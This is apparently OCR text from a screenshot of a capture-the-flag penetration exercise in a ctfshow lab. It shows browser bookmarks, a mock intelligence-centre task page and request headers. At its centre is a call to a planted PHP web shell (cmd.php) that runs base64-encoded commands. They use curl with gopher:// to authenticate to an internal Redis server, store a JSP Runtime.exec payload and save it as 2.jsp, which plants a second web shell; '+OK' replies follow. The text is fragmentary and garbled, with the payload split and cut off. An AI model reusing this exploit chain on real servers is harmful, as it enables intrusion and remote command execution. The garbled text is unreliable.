 https://task.ctfer.com/#/main
3
火狐官方站点 新手上路 常用网址 McAfee Security CTF Dell 靶场 Emoji表情符号编码/... 微言大义 ctfshow元旦渗透赛wp PTA | 程序设计类实验... web 悠兔 java 其他 移动设备
East Asia Mission Intelligence Centre
Task List
Message
Administrator
Server Info
List Completed Task File
Download Task File
Logout
User Info
Username dylan Telephone ****** Place Wuhan
Level 三級 Address No.1188, Wuzhong Avenue, Wuzhong District, wuhan, Hubei Province
URL zJTJGUk9PVCUyRiUwQWNvbmZpZyUyMHNldCUyMGRiZmlsZW5hbWUlMjAyLmpzcCUwQXNhdmUlMEFxdWl0Ig==')); Download Task File
Download Task File Detail
http://172.2.139.5/cmd.php?
0=system(base64_decode('Y3VybCAtdiAiZ29waGVyOi8vMTcyLjIuMTM5Ljc6NjM4MC9fYXV0aCUyMGN0ZnNob3dfMjAyNSUwQXNldCUyMG1hcnMlMjAlMjIlM0MlMjUlMjBSdW50aW1lLmdld
+OK
+OK
+OK
+OK
+OK
+OK
request
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive